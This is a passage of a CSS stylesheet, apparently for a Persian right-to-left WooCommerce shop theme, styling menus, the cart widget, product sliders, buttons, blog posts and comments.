.header-main-nav .header-main-menu li > ul li:hover > a {
    padding-right: 15px;
}

.header-main-nav .header-main-menu li > ul ul {
    top: -15px;
    right: 100%;
    margin-right: 10px;
}

.header-main-nav .header-main-menu li > ul li.menu-item-has-children > a::after {
    font-family: "Font Awesome 5 Pro";
    content: "\f104";
    font-weight: 400;
    float: left;
    font-size: 14px;
    color: #aaa;
    transition: .2s;
}

.header-main-nav .header-main-menu li > ul li.menu-item-has-children:hover > a::after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.header-main-nav .header-main-menu > ul > li.current-menu-item > a {
    color: #999;
    pointer-events: none;
    font-weight: 500;
}

header.site-header .header-socials ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
}

header.site-header .header-socials ul::after {
    content: "";
    display: block;
    clear: both;
}

header.site-header .header-socials ul li {
    display: inline-block;
    float: right;
}

header.site-header .header-socials.text-left ul li {
    float: left;
}

header.site-header .header-socials ul li a {
    display: block;
    width: 30px;
    height: 30px;
    overflow: hidden;
    text-align: center;
    line-height: 32px;
    transition: .2s;
    background: #fff;
    border-radius: 20px;
}

header.site-header .header-socials ul li:not(:last-of-type) {
    margin-left: 3px;
}

header.site-header .header-socials ul li a:hover {
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}

header.site-header .header-socials.style-2 ul li a {
    font-size: 18px;
    height: 30px;
    width: 30px;
    line-height: 30px;
}

header.site-header .header-socials.style-2 ul li a:not(:hover) {
    color: #888
}

header.site-header .header-socials ul li a i {
    display: inline;
    line-height: inherit;
}

@-webkit-keyframes MenuSlideDown {
    70% {
        margin-top: 30px;
        display: none;
    }
}

@keyframes MenuSlideDown {
    70% {
        margin-top: 30px;
        display: none;
    }
}


.header-main-nav .header-main-menu li:hover > ul {
    margin-top: 10px;
    -webkit-animation-name: MenuSlideUp;
    animation-name: MenuSlideUp;
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}

.header-main-nav .header-main-menu ul ul li:not(:hover) > ul {
    margin-top: 0;
    margin-right: -15px;
}

.header-main-nav .header-main-menu li > ul::before {
    content: "";
    display: block;
    width: 100%;
    height: 10px;
    position: absolute;
    bottom: 100%;
    left: 0;
}

.header-main-nav .header-main-menu ul ul li.menu-item-has-children > ul::before {
    width: 10px;
    height: 100%;
    bottom: 0;
    left: 100%;
}

.header-main-nav .header-main-menu.col {
    position: static;
}

.header-main-nav .header-main-menu li[data-id] {
    position: static;
}

.header-main-nav .header-main-menu > ul > li > a {
    position: relative;
}

@-webkit-keyframes MenuLoading {
    25% {
        width: 3px;
        margin-left: 6px;
    }
    75% {
        width: 3px;
        margin-left: -6px;
    }
}

@keyframes MenuLoading {
    25% {
        width: 3px;
        -webkit-transform: translateX(6px);
    }
    75% {
        width: 3px;
        transform: translateX(-6px);
        -webkit-transform: translateX(-6px);
    }
}

.header-main-nav .header-main-menu > ul > li.loading > a::after, .header-main-nav .header-main-menu > ul > li.loaded > a::after, li a.loading::before {
    content: "";
    display: block;
    height: 3px;
    width: 15px;
    border-radius: 20px;
    background: rgba(0, 0, 0, .2);
    position: absolute;
    bottom: 10px;
    margin: auto;
    left: 0;
    right: 0;
    animation-name: MenuLoading;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    transition: 0.2s;
}

.header-main-nav .header-main-menu > ul > li.loaded > a::after {
    animation-name: none;
}

.header-main-nav .header-main-menu > ul > li.loaded:hover > a::after {
    background-color: #00bfd6;
}

.header-main-nav .header-main-menu > ul > li.loaded:not(:hover) > a::after {
    bottom: 5px;
    opacity: 0;
}

.header-main-nav .header-main-menu > ul > li.loaded:hover > a {
    color: #00bfd6
}

.header-main-nav .header-main-menu > ul > li > a i {
    position: absolute;
    top: 15px;
    left: 0;
    right: 0;
    text-align: center;
    font-size: 36px;
    opacity: 0.1;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con {
    width: 100vw;
    right: 10px;
    left: 0;
    background-repeat: no-repeat;
    background-position: bottom left;
}

.header-main-nav .header-main-menu.header-main-menu-col li[data-id] > ul.is-mega-menu-con {
    right: 0 !important;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con::after {
    content: "";
    display: block;
    clear: both;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con > li {
    width: 25%;
    float: right;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con > li > ul {
    opacity: 1;
    visibility: visible;
    position: static;
    margin: 0 !important;
    box-shadow: none;
    background: transparent;
    padding-top: 5px;
}

.header-main-nav .header-main-menu li[data-id]:not(:hover) > ul.is-mega-menu-con * {
    visibility: hidden;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con li.menu-item-has-children > a::after {
    display: none;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con li.menu-item-has-children > a {
    font-weight: 500;
    padding: 5px 10px !important;
}

.header-cart-basket .cart-basket-box {
    display: block;
    width: 150px;
    position: relative;
    padding-left: 60px;
    height: 70px;
    padding-top: 13px;
    border-radius: 20px;
}

.header-cart-basket .cart-basket-box > .icon {
    position: absolute;
    left: 15px;
    top: 0;
    bottom: 0;
    line-height: 70px;
    font-size: 32px;
    opacity: .5;
}

.header-cart-basket .cart-basket-box > span {
    display: block;
    text-align: left;
    z-index: 1;
    position: relative;
}

.header-cart-basket .cart-basket-box {
    color: #00bfd6;
}

.header-cart-basket .cart-basket-box > span.title {
    font-weight: 500;
    font-size: 14px;
}

.header-cart-basket .cart-basket-box > span.subtitle {
    opacity: .8;
    font-size: 13px;
}

.header-cart-basket:not(.style-2) .cart-basket-box > span.subtitle {
    padding-right: 5px;
}

.header-cart-basket .cart-basket-box > span.count {
    position: absolute;
    line-height: 20px;
    background: #00bfd6;
    color: #fff;
    border-radius: 100px;
    padding: 2px 5px;
    font-weight: 500;
    top: 10%;
    left: calc(100% - 20px);
    min-width: 24px;
    text-align: center;
}

.header-cart-basket .cart-basket-box::before {
    content: "";
    position: absolute;
    z-index: 0;
    background: rgba(0, 191, 214, 0.1);
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    border-radius: 20px;
}

.header-cart-basket > .widget.widget_shopping_cart {
    position: absolute;
    left: 0;
    top: calc(100% + 10px);
    z-index: 9999;
    background: #fff;
    width: 270px;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
    transition: .2s;
}

.header-cart-basket {
    position: relative;
    display: inline-block;
}
.header-account{
    display: inline-block;
}

.header-cart-basket > .widget.widget_shopping_cart::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: 10px;
}

.header-cart-basket > .widget.widget_shopping_cart ul {
    list-style: none;
    padding: 0;
    margin: 0;
    max-height: 230px;
    overflow: auto;
}

.header-cart-basket > .widget.widget_shopping_cart > .widget_shopping_cart_content {
    border-radius: 20px;
    overflow: hidden;
}

.header-cart-basket > .widget.widget_shopping_cart ul li {
    padding: 10px 70px 10px 10px;
    min-height: 70px;
    position: relative;
    transition: .2s;
    white-space: nowrap;
}

.header-cart-basket > .widget.widget_shopping_cart ul li:hover {
    background: #f9f9f9;
}

.header-cart-basket > .widget.widget_shopping_cart ul li::after {
    content: "";
    display: block;
    clear: both;
}

.header-cart-basket > .widget.widget_shopping_cart ul li img.wp-post-image, .header-cart-basket > .widget.widget_shopping_cart ul li img.attachment-woocommerce_thumbnail {
    float: right;
    width: 50px;
    height: 50px;
    margin-right: -60px;
    border-radius: 20px;
}

.header-cart-basket > .widget.widget_shopping_cart ul li a.remove {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    background: #eee;
    border-radius: 20px;
    font-size: 28px;
    transition: .2s;
    z-index: 9;
}

.header-cart-basket > .widget.widget_shopping_cart ul li a.remove:hover {
    background: #00bfd6;
    color: #fff;
}

.header-cart-basket > .widget.widget_shopping_cart ul li:not(:hover) a.remove {
    transform: scale(.8);
    -webkit-transform: scale(.8);
    opacity: 0;
}

.header-cart-basket > .widget.widget_shopping_cart ul li p.product-name, .header-cart-basket > .widget.widget_shopping_cart ul li dl.variation, .header-cart-basket > .widget.widget_shopping_cart ul li span.quantity {
    float: right;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}

.header-cart-basket > .widget.widget_shopping_cart ul li p.product-name {
    margin-bottom: 0;
    color: #777;
    font-weight: 500;
}

.header-cart-basket > .widget.widget_shopping_cart ul li dl.variation, .header-cart-basket > .widget.widget_shopping_cart ul li dl.variation *, .header-cart-basket > .widget.widget_shopping_cart ul li span.quantity, .header-cart-basket > .widget.widget_shopping_cart ul li span.quantity * {
    color: #999;
    font-weight: normal;
    font-size: 13px;
}

.header-cart-basket > .widget.widget_shopping_cart p.total {
    text-align: center;
    padding: 10px;
    color: #00bfd6;
    background: rgba(255, 2, 102, .1);
    margin: 0;
}

.header-cart-basket > .widget.widget_shopping_cart p.total strong {
    margin-left: 10px;

}

.header-cart-basket > .widget.widget_shopping_cart .buttons {
    margin: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    padding: 10px;
}

.header-cart-basket > .widget.widget_shopping_cart .buttons .button {
    width: 50%;
    font-size: 13px;
    transition: .2s;
}

.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout {
    background: #eee;
    color: #777;
    border-radius: 20px;
}

.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout:hover {
    background: #00bfd6;
    color: #fff;
}

.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout::after {
    font-family: "Font Awesome 5 Pro";
    content: "\f104";
    font-weight: 300;
    margin-right: 10px;
    transform: translateY(2px) scale(1.5);
    display: inline-block;
}

.wrapper {
    position: relative
}


.btn-negar {
    background: #00bfd6;
    color: #fff;
}

main#main {
    padding-top: 25px;
    min-height: calc(100vh - 400px);
}

section.widget:not(.widget_media_image), .dokan-widget-area aside.widget:not(.widget_media_image) {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}

section.widget header.wg-header h6, .dokan-widget-area aside.widget h3.widget-title {
    text-align: right;
    color: #7a7a7a;
    font-size: 14px;
    margin: 0;
}

section.widget header.wg-header, .dokan-widget-area aside.widget h3.widget-title {
    margin-bottom: 15px;
}

section.widget, .dokan-widget-area aside.widget {
    margin-bottom: 20px;
}

section.widget ul, .dokan-widget-area aside.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: normal;
}

section.widget ul li a, .dokan-widget-area aside.widget ul li a {
    font-size: 13px;
}

section.widget ul li a:hover {
    color: #00bfd6;
}

section.widget .blog-posts ul li {
    position: relative;
    padding-right: 60px;
    list-style: none !important;
}

section.widget .blog-posts ul li figure {
    width: 50px;
    margin: 0;
    margin-right: -60px;
    float: right;
}

section.widget .blog-posts ul li a::after {
    content: "";
    display: block;
    clear: both;
}

section.widget .blog-posts ul li figure img {
    width: 100%;
    border-radius: 100%;
}

section.widget .blog-posts ul li h3 {
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 3px;
    padding-top: 5px;
    display: block;
    font-weight: normal;
}

section.widget .blog-posts ul li time {
    font-size: 13px;
    color: #aaa;
    text-align: left;
    display: block;
}

section.widget .blog-posts ul li {
    margin-bottom: 10px;
}

.content-widget.slider-1 .carousel-indicators li {
    transition: .3s;
    border-radius: 20px;
}

.content-widget.slider-1 .carousel-indicators li:not(.active) {
    width: 15px;
}

.carousel-indicators {
    direction: ltr;
    margin: 0;
}

.content-widget.slider-1 .carousel-caption {
    text-shadow: rgba(0, 0, 0, .5) 1px 1px;
}

.content-widget.slider-1 .carousel-caption p {
    font-size: 14px;
}

.content-widget {
    /*margin-bottom: 30px;*/
}

.content-widget:not(.transparent) {
    background: #fff;
    border-radius: 20px;
}

.img-banner-wg {
    border-radius: 20px;
    color: transparent;
    transition: opacity .2s;
}

.img-banner-wg:hover {
    opacity: .8;
}

.input-group-text {
    border: none;
    background: transparent;
}

.content-widget.slider-2 {
    overflow: hidden;
}

.content-widget.slider-2.style-2 .product-info .footer-sec .finished {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, .8);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    color: #00bfd6;
    padding-bottom: 30px;
    z-index: 9;
    flex-direction: column;
}

.woocommerce.single-product p.stock {
    font-size: 13px;
    color: #999;
}

.content-widget.slider-2.style-2 .product-info .footer-sec .finished span {
    padding: 8px 30px;
    position: relative;
    font-size: 20px;
    border-radius: 30px 0 30px 30px;
}

.content-widget.slider-2.style-2 .product-info .footer-sec .finished i {
    font-size: 48px;
}

.content-widget.slider-2 .carousel-indicators {
    background: rgba(255, 255, 255, 0.9);
    height: auto;
    right: 10px;
    bottom: 10px;
    display: table;
    width: calc(100% - 20px);
    left: 10px;
    padding: 5px;
    border-radius: 20px;
    transition: .2s;
}

.content-widget.slider-2:not(.style-2) .carousel:not(:hover) .carousel-indicators {
    transition-delay: 3s;
    bottom: 5px;
    opacity: 0;
}

.content-widget.slider-2 .carousel-indicators li {
    height: auto;
    display: table-cell;
    padding: 0 5px;
    text-align: center;
    text-indent: 0;
    background: transparent;
    color: #666;
    font-size: 13px;
    position: relative;
    overflow: visible;
    white-space: nowrap;
    border-radius: 20px;
    opacity: 1;
}


.content-widget.slider-2 .carousel-indicators li.active {
    background: #ff0299;
    color: #fff;
    font-weight: 500;
}

.content-widget.slider-2 .carousel-indicators li::after {
    display: none;
}

.content-widget.slider-2.style-2 .carousel .carousel-inner {
    background: #fff;
    border-radius: 20px
}

.content-widget.slider-2.style-2 .carousel-indicators {
    width: 200px;
    min-height: 100%;
    position: static;
    overflow: visible;
    background: #f5f5f5;
    padding: 0;
    display: block;
}

.content-widget.slider-2.style-2 .carousel-indicators li {
    display: block;
    width: auto;
    margin: 0;
    color: #707070;
    padding: 8px 10px;
    font-size: 14px;
    border: none;
    white-space: normal;
    text-align: center;
    border-radius: 20px 0 0 20px;
    transition: .2s;
}

.content-widget.slider-2.style-2 .carousel-indicators li::before {
    transform: none;
    -webkit-transform: none;
    top: 0 !important;
    right: 100%;
    left: inherit !important;
    border-color: transparent #00bfd6 transparent transparent;
    border-width: 18px;
    margin-left: 10px;
    z-index: 1;
}

.content-widget.slider-2.style-2 .carousel-indicators li.active::before {
    margin-left: 0;
}

.content-widget.slider-2.style-2 .carousel-indicators li.active {
    background: #00bfd6;
    color: #fff;
}

.content-widget.slider-2.style-2 .carousel-inner .carousel-item {
    padding: 15px 30px;
}

.content-widget.slider-2.style-2 .carousel {
    height: auto;
    background: #f5f5f5;
    padding: 10px 0 10px 10px;
}

.content-widget.slider-2.style-2 .carousel::after {
    content: "";
    display: block;
    clear: both;
}

.flip-clock-a * {
    font-family: IRANSans_Fa
}

.content-widget.slider-2.style-2 .product-thumb h2.item-title {
    font-size: 14px;
    line-height: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 2px;
    max-height: 45px;
    position: relative;
    z-index: 1;
}

.content-widget.slider-2.style-2 .product-thumb .rate {
    height: 22px;
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
}

.content-widget.slider-2.style-2 .product-thumb a {
    display: block;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.content-widget.slider-2.style-2 .product-thumb img {
    width: 80%;
    display: block;
}

.content-widget.slider-2.style-2 .product-info .static-title {
    font-size: 14px;
    color: #999;
    float: left;
}

.content-widget.slider-2.style-2 .product-info .static-title span {
    color: #00bfd6;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price {
    line-height: 1.7;
    display: flex;
    font-weight: 500;
    justify-content: center;
    margin-top: 15px !important;
    margin-bottom: 30px !important;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price > * {
    display: inline-block;
    margin: 0 5px;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
    font-size: 16px;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.slider-2.style-2 .product-info .feature-daels-price .remove-price, .content-widget.slider-2.style-2 .product-info .feature-daels-price del {
    text-decoration: line-through;
    color: #757575;
    font-weight: normal;
}

.content-widget.slider-2.style-2 .top-box::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.slider-2.style-2 .product-info ul.feature-attr-p {
    list-style: none;
    padding: 0;
    font-size: 13px;
    color: #757575;
    line-height: 2;
    height: 75px;
    overflow: hidden;
    margin: 10px 0 20px 0;
    text-align: center;
}

.content-widget.slider-2.style-2 .product-info .flip-clock-wrapper {
    text-align: right;
    margin: 0;
}

.content-widget header.section-header .archive-link[href="/"] {
    display: none;
}

.content-widget header.section-header {
    padding: 15px 15px 0 15px;
    margin-bottom: 0;
    text-align: center;
    display: flex;
    align-items: center;
}

.content-widget header.section-header .archive-link {
    white-space: nowrap;
}

.content-widget header.section-header h6, .content-widget header.section-header h4 {
    font-size: 14px;
    color: #757575;
    font-weight: normal;
    margin-bottom: 0;
    white-space: nowrap;
}

.content-widget header.section-header button.wg-tabs-toggle {
    background: none;
    border: none;
    color: #666;
    display: none;
    cursor: pointer;
}


article.w-p-item .info h3.title {
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    letter-spacing: -.3px;
}

article.w-p-item .info h3.title.ww-wrap {
    white-space: normal;
    height: 48px;
    line-height: 24px;
}

article.w-p-item .info > .price {
    text-align: center;
    color: #aaa;
    height: 40px;
    direction: ltr;
    transition: .2s;
    transition-delay: .8s;
}

article.w-p-item .info > .price span span, article.w-p-item .info > .price span.amount {
    color: #00bfd6;
    font-weight: 500;
}

article.w-p-item .info > .price del span {
    text-decoration: line-through;
    color: #aaa !important;
}

article.w-p-item .info > .price span {
    font-weight: 500;
}

article.w-p-item .info {
    position: relative;
    padding-top: 10px;
}

article.w-p-item figure {
    transition: .3s;
}


article.w-p-item .info > .price span {
    display: inline-block;
    font-size: 15px;
    margin: 0 2px;
}

article.w-p-item .actions {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 0px;
}


article.w-p-item .actions ul {
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    display: inline-block;
    transition: .2s;
}

article.w-p-item:hover .actions ul {
    opacity: 1
}

article.w-p-item:hover .price {
    opacity: 0;
    transition-delay: 0s;
}

article.w-p-item .actions {
    overflow: hidden;
}

article.w-p-item .actions ul li {
    display: inline-block;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    opacity: 0;
    transition: .2s;
    float: left;
    margin: 0 2px;
    background: #fff;
}

article.w-p-item .actions ul li:nth-of-type(2) {
    transition-delay: .2s;
}

article.w-p-item .actions ul li:nth-of-type(3) {
    transition-delay: .4s;
}

article.w-p-item .actions ul li:nth-of-type(4) {
    transition-delay: .6s;
}

article.w-p-item .actions ul li:nth-of-type(5) {
    transition-delay: .8s;
}

article.w-p-item:hover .actions ul li {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
}


article.w-p-item .actions ul li > * {
    display: inline-block;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    transition: .3s;
    font-weight: 400;
    border: none;
    background: transparent;
}

article.w-p-item .actions ul li > *:hover {
    color: #333 !important;
    background: transparent !important;
}

.add-product-favo.liked i, .add-product-favo.liked {
    color: #ed4956 !important;
    font-weight: 900 !important;
}

article.w-p-item .actions ul li > *.disabled, .add-product-favo.disabled {
    pointer-events: none;
    opacity: .5;
}

.alert {
    border: none !important;
    border-radius: 20px;
    background: #fff;
    color: #999;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 3px;
}

.alert.alert-error {
    background-color: rgba(255, 0, 0, 0.1);
    color: red;
}

article.product .actions ul li.compare-button {
    font-size: 0
}

.progress-bar {
    background-color: #888
}

.actions .compare.button {
    font-size: 0;
}

.actions ul li.compare-button > *::after {
    content: "\f074";
    font-family: Font Awesome\ 5 Pro;
    font-weight: 300;
    transform: translateY(-2.5px);
    -webkit-transform: translateY(-2.5px);
    display: inline;
}

article.product .actions ul li.compare-button > *::after {
    font-size: 21px;
}

article.w-p-item .actions li i, article.w-p-item .actions li > *::after {
    font-size: 22px;
}

article.w-p-item .actions li {
    padding: 0 2px;
}

.add-product-favo i.fal {
    display: inline;
    line-height: inherit;
}

@-webkit-keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

article.w-p-item .actions ul li > *.disabled i, .add-product-favo.disabled i {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

article.w-p-item .actions ul li > * {
    color: #7a7a7a;
}

article.w-p-item .actions ul li > *:active {
    transform: scale(.9);
    -webkit-transform: scale(.9);
}

article.w-p-item {
    position: relative;
}

article.product.transparent {
    background: transparent;
    padding: 0;
}

article.product .ribbons {
    position: absolute;
    top: 15px;
    /*! left: 0; */
    right: 15px;
    text-align: right;
    z-index: 9;
    display: flex;
}

article.product .ribbons > div {
    display: inline-flex;
    margin-right: 5px;
    font-size: 12px;
}

article.product .ribbons > div > span {
    background: #fff;
    color: #fff;
    padding: 0 5px;
    border-radius: 20px;
    height: 20px;
    overflow: hidden;
    position: relative;
    transition: .2s;
    display: flex;
    align-items: center;
}

article.product .ribbons > div:nth-of-type(2) > span {
    transition-delay: .2s;
}

article.product .ribbons > div:nth-of-type(3) > span {
    transition-delay: .4s;
}

article.product .ribbons > div:nth-of-type(4) > span {
    transition-delay: .6s;
}

article.product .ribbons > div:nth-of-type(5) > span {
    transition-delay: .8s;
}


article.product .ribbons span.orange:hover {
    color: #FF9100
}

article.product .ribbons span.green:hover {
    color: #4caf50
}

article.product .ribbons span i {
    font-weight: 500;
    margin-left: 5px;

}

article.product .ribbons span > span {

}

.modal-header .close {
    margin: auto -1rem -1rem -1rem;
}

input[type="submit"]:not(.browser-default), input[type="button"]:not(.browser-default), input[type="reset"]:not(.browser-default), .btn, .dokan-btn {
    display: inline-block;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 20px;
    border: none;
    background-color: #757575;
    color: #fff;
    box-shadow: none !important;
    transition: .2s;
    cursor: pointer;
}

input[type="submit"]:not(.browser-default):hover, input[type="button"]:not(.browser-default):hover, input[type="reset"]:not(.browser-default):hover, .btn:hover, .dokan-btn:hover {
    opacity: .9;
    color: #fff;
}

input[type="submit"]:not(.browser-default):active, input[type="button"]:not(.browser-default):active, input[type="reset"]:not(.browser-default):active, .btn:active, .dokan-btn:active {
    opacity: 1;
}

.lightbox .lb-image, .lb-outerContainer {
    border-radius: 20px;
}

.btn-transparent {
    background-color: transparent !important;
    border-color: transparent !important;
    color: #00bfd6 !important;
}

.btn-primary {
    background-color: #00bfd6;
    border-color: #00bfd6;
}

.btn-primary:hover {
    background-color: #00bfd6;
    border-color: #00bfd6;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled {
    background-color: #00bfd6;
    border-color: #00bfd6;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .1);
}

.btn-primary.focus, .btn-primary:focus {
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .1);
}

.input-text:focus, .form-control:focus, textarea:not(.browser-default):focus, input[type="text"]:not(.browser-default):focus, input[type="search"]:not(.browser-default):focus, input[type="email"]:not(.browser-default):focus, input[type="number"]:not(.browser-default):focus, input[type="url"]:not(.browser-default):focus {
    border-color: #eee !important;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
    background: #fff;
}

.btn-whiter {
    color: #999;
    background-color: #eee;
}

.btn-whiter:hover, .btn-whiter:focus {
    background-color: #888;
    color: #fff;
}

.form-control, .btn {
    font-size: 13px;
}

section.blog-home article.post-item {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}

section.blog-home article.post-item:not(:last-of-type) {
    margin-bottom: 30px;
}

section.blog-home article.post-item > div {
    padding: 0 10px;
}

section.blog-home article.post-item figure.post-thumb {
    background: #f5f5f5;
    margin: 0 0 20px 0 !important;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    overflow: hidden;
}

section.blog-home article.post-item figure.post-thumb a {
    display: block;
    text-align: center;
}

section.blog-home article.post-item figure.post-thumb a img {
    margin: auto;
    width: 100%;
    height: auto;
    transition: .2s;
}

section.blog-home article.post-item:hover figure.post-thumb img {
    filter: brightness(70%);
    -webkit-filter: brightness(70%);
}

section.blog-home article.post-item .info {
    margin-top: 10px;
}

section.blog-home article.post-item .info ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

section.blog-home article.post-item .info ul ul {
    display: inline-block;
}

section.blog-home article.post-item .info ul li {
    display: inline-block;
    margin-left: 15px;
}

section.blog-home article.post-item .info ul li i {
    margin-left: 5px;
    color: #999;
    width: 0;
    transition: .2s;
    opacity: 0;
    visibility: hidden;
}

section.blog-home article.post-item:hover .info ul li i {
    opacity: 1;
    visibility: visible;
    width: 14px;
}

section.blog-home article.post-item .info ul li, section.blog-home article.post-item .info ul li a {
    color: #777;
    font-size: 12px;
}

section.blog-home article.post-item figure.post-thumb, section.blog-home article.post-item .entry-video {
    margin-bottom: 20px !important;
}

section.blog-home article.post-item .title a {
    display: inline-block;
}

section.blog-home article.post-item .title .title-tag {
    display: inline-block;
    padding: 0;
    margin: 0;
    font-size: 18px;
    color: #777;
    font-weight: normal;
    transition: .2s;
}

section.blog-home article.post-item .title .title-tag:hover {
    color: #00bfd6;
}

section.blog-home article.post-item .content {
    font-size: 14px;
    line-height: 2;
    color: #777;
    padding-bottom: 15px;
}

section.blog-home article.post-item .excerpt {
    font-size: 14px;
    color: #666;
    line-height: normal;
    margin-bottom: 15px
}

section.blog-home article.post-item .excerpt p {
    margin: 0;
}

.navigation.pagination {
    margin: 30px 0;
}

.navigation.pagination h2.screen-reader-text {
    font-size: 14px;
    color: #999;
    padding-left: 30px;
    height: 30px;
    line-height: 30px;
}

.navigation.pagination .nav-links > * {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    background: #fff;
    font-size: 13px;
    transition: .2s;
    border-radius: 20px;
}

.navigation.pagination .nav-links span.current {
    color: #aaa;
    font-weight: 500;
}

.navigation.pagination .nav-links a:hover {
    background: #00bfd6;
    color: #fff;
}

section.blog-home article.post-item .tags {
    font-size: 13px;
    color: #999
}

section.blog-home article.post-item .tags a {
    display: inline-block;
    padding: 0 10px;
    background: #f5f5f5;
    border-radius: 10px;
    margin-bottom: 2px;
}

section.blog-home article.post-item .tags a:first-of-type {
    margin-right: 15px;
}

section.blog-home .post-wg {
    background: #fff;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px;
    border-radius: 20px;
}

section.blog-home .post-wg.post-comments h3.comment-reply-title, section.blog-home .post-wg .comments-title {
    font-size: 18px;
    color: #777;
    font-weight: normal;
}

section.blog-home .post-wg.post-comments p.logged-in-as, section.blog-home .post-wg.post-comments p.comment-notes {
    font-size: 14px;
    margin-bottom: 20px;
    color: #999;

}

section.blog-home .post-wg ol.comment-list {
    padding: 0;
    margin: 0 0 15px 0;
    list-style: none;
}

.comment-form-chip {
    margin: 10px 0;
}

section.blog-home .post-wg ol.comment-list .comment-rates-sec .comment-rates li {
    margin: 0;
}

section.blog-home .post-wg ol.comment-list li:not(:last-of-type) {
    margin-bottom: 15px;
}

section.blog-home .post-wg ol.comment-list li footer.comment-meta img {
    width: 40px;
    height: auto;
    position: absolute;
    margin-right: -50px;
    border-radius: 100px;
}

section.blog-home .post-wg ol.comment-list li .reply {
    text-align: left;
    font-size: 14px;
}

section.blog-home .post-wg ol.comment-list li footer.comment-meta {
    font-size: 13px;
    padding-right: 55px;
    color: #999;
}

section.blog-home .post-wg ol.comment-list li footer.comment-meta .comment-metadata {
    font-size: 12px;
    padding-bottom: 5px;
}

section.blog-home .post-wg ol.comment-list li footer.comment-meta .comment-author {
    font-size: 14px;
    color: #777;
    padding-top: 5px;
}

section.blog-home .post-wg ol.comment-list li .comment-content {
    margin: 0 0 5px 0;
    color: #777;
    font-size: 14px;
    padding: 10px;
}

section.blog-home .post-wg ol.comment-list li .comment-content p {
    margin: 0;
}

section.blog-home .post-wg ol.comment-list ul.children {
    list-style: none;
    margin-top: 10px;
}

.comment .comment-awaiting-moderation {
    font-size: 0;
}

.comment .comment-awaiting-moderation::before {
    content: "در انتظار تایید مدیریت";
